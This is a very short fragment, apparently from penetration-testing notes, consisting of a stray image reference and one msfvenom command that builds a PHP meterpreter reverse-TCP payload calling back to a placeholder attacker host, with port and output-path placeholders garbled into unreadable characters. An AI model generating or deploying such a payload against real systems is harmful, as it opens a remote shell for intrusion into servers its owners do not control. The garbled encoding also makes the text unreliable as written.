 msfvenom -p php/meterpreter/reverse_tcp LHOST=AttackerIP LPORT=μμν¬νΈ > /root/λ°ννλ©΄/νμΌλͺ μ§μ